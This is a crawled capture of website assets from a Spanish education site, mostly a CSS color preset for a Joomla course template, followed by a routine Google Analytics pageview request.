  display: inline-block;
}
h1.error-code {
  color: #de0000;
}
p.error-message {
  color: #525151;
}
.error-button {
  background: #de0000;
  border: #de0000;
}
.error-button:hover {
  background: #920000;
}
.com-community #sp-main-body {
  padding: 50px 0;
}
.joms-landing__action {
  padding: 14px 0;
}
.joms-button--login {
  max-width: 14%;
  padding: 6px 14px;
}
.joms-landing__action .joms-input--append {
  width: 40%;
  margin-right: 14px;
  margin-left: 10px;
}
.joms-checkbox {
  margin-left: 10px;
}
.joms-media,
.joms-media--video {
  background: #f3f9fa;
}
a.joms-stream__user {
  color: #000;
}
h4.joms-text--title a {
  color: #000;
}
.joms-tab__bar {
  background: #f3f9fa;
}
.joms-avatar img {
  border-radius: 0;
  padding: 0;
  background: 0;
}
.joms-button--login,
.joms-button--signup,
.joms-button--full-small {
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}


--- FILE ---
content_type: text/css
request_url: https://www.neurodidacta.es/templates/shaper_varsita/css/presets/preset1.css
body_size: 2332
content:
a {
  color: #de0000;
}
a:hover {
  color: #ab0000;
}
body {
  background-color: #ffffff;
  color: #525151;
}
a:focus {
  color: #de0000;
}
.link-color {
  color: #de0000;
}
#splms .btn-primary {
  background: #de0000;
  border-color: #de0000;
}
#splms .btn-primary:hover {
  background: #ab0000;
  border-color: #ab0000;
}
#Kunena div.kblock span .kbutton {
  background: #de0000;
}
#Kunena div.kblock span .kbutton:hover {
  background: #ab0000;
}
#splms .btn-primary:active,
#splms .btn-primary:focus {
  background: #de0000;
  border-color: #de0000;
  outline: none;
}
.sppb-btn-lg {
  background: #de0000;
  border-bottom: 4px solid #000000;
}
.sppb-btn-lg:hover {
  background: #5f0000;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
  border-color: #de0000;
  background: #de0000;
}
.sp-my-account >li>div {
  background: #de0000;
}
.sp-module .sp-flickr-gallery li span.flickr-gallery-wrap:before {
  background-color: rgba(222,0,0,0.5);
}
.sp-megamenu-parent >li.active>a,
.sp-megamenu-parent >li:hover>a {
  color: #de0000;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner {
  background-color: #de0000;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a.sp-group-title,
.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a.sp-group-title:hover {
  background: none;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item {
  color: #fff;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item:last-child {
  border: none;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:hover {
  background: #c50000;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active >a {
  background: #c50000;
}
.sp-megamenu-parent .sp-dropdown .sp-mega-group-child .sp-dropdown >.sp-dropdown-inner {
  padding: 0;
}
#offcanvas-toggler >i {
  color: #525151;
}
#offcanvas-toggler >i:hover {
  color: #de0000;
}
.offcanvas-menu {
  background: #de0000;
}
.offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  color: #fff;
  font-weight: 700;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a {
  color: #fff;
  border-bottom: 1px solid #c50000;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:hover {
  background: #c50000;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .nav-child li a {
  border-top: 1px solid #f80000;
  border-bottom: 1px solid #c50000;
}
.offcanvas-menu .offcanvas-inner .search input {
  background: #fff;
}
.btn-primary,
.sppb-btn-primary {
  border-color: #bf0000;
  background-color: #de0000;
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.sppb-btn-primary:hover,
.sppb-btn-primary:active,
.sppb-btn-primary:focus {
  border-color: #920000;
  background-color: #ab0000;
}
.sp-overlay .splms-common-overlay {
  background-color: rgba(222,0,0,0.6);
}
.sp-overlay .splms-readmore {
  color: #fff;
  border: 2px solid #fff;
  background-color: transparent;
}
.sp-overlay .splms-readmore:hover {
  border-color: #fff;
  background-color: #fff;
  color: #de0000;
}
.bg-color-overlay {
  position: relative;
}
.bg-color-overlay:before {
  content: "";
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(222,0,0,0.6);
  z-index: -1;
}
ul.social-icons >li a:hover {
  color: #de0000;
}
.sp-mod-login .varsita-login-from {
  background: #de0000;
}
.sp-mod-login .varsita-login-from:hover {
  background: #920000;
}
.sp-page-title {
  background: #de0000;
}
.layout-boxed .body-innerwrapper {
  background: #ffffff;
}
.addon-splms-course-categories .splms-course-category:hover .splms-course-category-icon a {
  color: #de0000;
}
.addon-splms-course-categories .splms-course-category .splms-course-category-icon a {
  color: #525151;
}
.addon-splms-course-categories .splms-course-category .splms-course-category-title {
  font-size: 16px;
  color: #525151;
  line-height: 20px;
}
.course-details .course-header .no-active i {
  color: #de0000;
}
.course-details .course-lessons li:hover {
  color: #de0000;
}
.sidebar-category ul.category-module li:hover {
  color: #de0000;
}
.customNavigation a:hover,
.featured-news .feature-box .feature-item a,
.featured-news .carousel-controll a:hover {
  color: #de0000;
}
.featured-news .title-box {
  background: #de0000;
}
.course-details .course-thumbnail .caption {
  background: rgba(222,0,0,0.9);
}
.sppb-slideshow-item-text,
.customNavigation .sppbSlidePrev,
.customNavigation .sppbSlideNext {
  background: #de0000;
}
.course-teacher small {
  color: darker(#525151,10%);
}
.event-details .date-title .media-left {
  background: #de0000;
}
.event-details .event-info li {
  color: darker(#525151,10%);
}
.event-details .event-description p {
  color: darker(#525151,10%);
}
.event-details .change-event .left-part .date-time {
  background: #de0000;
}
.event-details .change-event .right-part ul {
  color: darker(#525151,10%);
}
.event-details .controls a:hover {
  color: #de0000;
}
.splms-upcoming-event-title-box {
  background-color: #de0000;
}
.splms-events .splms-event-wrapper:hover .event-date-big {
  background: #de0000;
}
.twitter-feed .sppb-text-center .sppb-carousel-inner {
  color: #525151;
}
.twitter-feed .sppb-text-center .twitter-control a.sppb-carousel-control i:hover {
  color: #de0000;
}
.newsletter h3.sppb-addon-title:before {
  color: #de0000;
}
.testimonial blockquote {
  color: #525151;
}
.testimonial blockquote footer {
  color: #de0000;
}
.feature-contact2 .sppb-addon-feature .sppb-feature-box-title {
  display: inline-block;
  margin-left: 15px;
}
.feature-contact2 .sppb-addon-feature .sppb-addon-text {
  color: #525151;
  font-weight: 100;
}
.feature-contact2 .sppb-addon-feature .sppb-addon-text a {
  color: #525151;
}
.splms-lesson-teacher-wrapper .splms-row .splms-teacher-info-wraper h3.splms-lesson-teacher-name a {
  color: #525151;
  font-weight: normal;
}
.splms-popular-course-wrapper #splms-popular-courses .splms-course-wrapper .splms-course-image-block:after {
  background: rgba(222,0,0,0.9);
}
.splms-vip-person-list .splms-vip-person-info-wrapper,
.splms-event-categories .splms-event-details {
  background: rgba(222,0,0,0.9);
}
.splms-popular-course-wrapper #splms-popular-courses .splms-course-wrapper .splms-course-text-block a {
  color: #525151;
}
.browse-all-courses a.btn-default:hover {
  background-color: #de0000 !important;
}
.splms-course-teachers a:hover {
  color: #de0000;
}
.view-splms-quiz-list .quiz-title a {
  color: #525151;
}
.view-splms-quiz-list .quiz-title a:hover {
  color: #de0000;
}
.splms.view-splms-quiz .countdown-wrapper {
  color: #de0000;
}
.splms.view-splms-quiz .ques-ans-wrapper {
  color: #ab0000;
}
.splms.view-splms-quiz .ques-ans-wrapper h2,
.splms.view-splms-quiz .ques-ans-wrapper h3,
.splms.view-splms-quiz .ques-ans-wrapper h4 {
  color: #780000;
}
.splms-course-info h3 a {
  color: #525151;
}
.splms-course-info h3 a:hover {
  color: #de0000;
}
.splms-popular-courses-category .splms-popular-course-wrapper #splms-popular-courses:hover a {
  color: #de0000;
}
.sppb-progress .sppb-progress-bar {
  background-color: #de0000;
}
.admission-features {
  background: #de0000;
}
.popular-news .sp-module-content .latestnews >div a:hover {
  color: #525151;
}
.popular-news .sp-module-content .latestnews >div small {
  color: #de0000;
}
.sp-module ul >li >a {
  color: #525151;
}
.sp-module ul >li >a:hover {
  color: #de0000;
}
.sp-module .latestnews >div >a {
  color: #525151;
}
.sp-module .latestnews >div >a:hover {
  color: #de0000;
}
.sp-module .tagscloud .tag-name:hover {
  background: #de0000;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover {
  background: #de0000;
}
.search .btn-toolbar button {
  background: #de0000;
}
.post-format {
  background: #de0000;
}
.voting-symbol span.star.active:before {
  color: #de0000;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  color: #ab0000;
}
.entry-link,
.entry-quote {
  background: #de0000;
}
blockquote {
  border-color: #de0000;
}
.carousel-left:hover,
.carousel-right:hover {
  background: #de0000;
}
article.item .article-info .category-name a {
  color: #525151;
}
article.item .article-info i {
  color: #de0000;
}
article.item .article-info dd.hits span {
  color: #de0000;
}
article.item p.readmore a.btn {
  border: 1px solid #de0000;
  color: #de0000;
}
article.item p.readmore a.btn:hover {
  background: #de0000;
}
.popular-tag ul li a:hover {
  background: #de0000;
}
li.previous a,
li.next a {
  background: #de0000;
}
li.previous a:hover,
li.next a:hover {
  background: #ab0000;
}
.right-side-ad .right-ad .ad-button a:hover {
  color: #de0000;
  border: 1px solid #5f0000;
}
.pagination>li>a:hover {
  background: #de0000;
}
#sp-bottom-2nd-row .bottom-8 .bottom-social ul li a:hover {
  color: #de0000;
}
#sp-footer span.sp-copyright span a {
  color: #de0000;
}
.sp-comingsoon body {
  background-color: #de0000;
}
.pagination>li>a,
.pagination>li>span {
  color: #525151;
}
.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #525151;
}
.pagination>.active>a,
.pagination>.active>span {
  border-color: #de0000;
  background-color: #de0000;
}
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
  border-color: #de0000;
  background-color: #de0000;
}
.splms .btn-default:hover,
.splms .btn-default:focus,
.splms .btn-default.focus,
.splms .btn-default:active,
.splms .btn-default.active,
.splms .open > .dropdown-toggle.btn-default {
  color: #fff;
  border-color: #ff1212;
  background-color: #de0000;
}
.splms.course-details .course-lessons li:before,
.splms.course-details .splms-course-quizzes li:before,
.splms.course-details .course-lessons li>span:first-child:before,
.splms.course-details .splms-course-quizzes i {
  color: #de0000;
}
#Kunena {
  color: #525151;
}
#Kunena .kblock .kforum-pathway a {
  color: #525151 !important;
}
#Kunena .kblock .kforum-pathway a:hover {
  color: #de0000 !important;
}
#Kunena .klist-markallcatsread .fltrt .kbutton:hover {
  background: #de0000;
}
#Kunena #ktop #ktopmenu #ktab {
  background: #de0000;
}
#Kunena #ktop #ktopmenu #ktab ul.menu li:hover {
  background: #de0000 !important;
}
#Kunena .kheader {
  background: #de0000;
}
.contact-from .sppb-btn-success {
  background: #de0000;
  border-color: #de0000;
}
.joms-button--login,
.joms-button--signup,
.joms-button--full-small {
  background: #de0000;
}
.joms-button--login:hover,
.joms-button--login:focus,
.joms-button--signup:hover,
.joms-button--signup:focus,
.joms-button--full-small:hover,
.joms-button--full-small:focus {
  background: #ab0000;
}
h4.joms-text--title a:hover {
  color: #de0000;
}
.joms-media__calendar .month {
  background: #de0000;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2034277356&t=pageview&_s=1&dl=https%3A%2F%2Fwww.neurodidacta.es%2Fcomponent%2Fguru%2Fcursos%2Fblogs%2Fepilepsia%3Fview%3Dgurulogin&ul=en-us%40posix&dt=Registrarse%20o%20Acceder&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1534366000&gjid=2007865258&cid=1033637791.1768708756&tid=UA-100590391-1&_gid=845465877.1768708756&_r=1&_slc=1&z=1867311833
body_size: -451
content:
2,cG-YFBV5MH2DD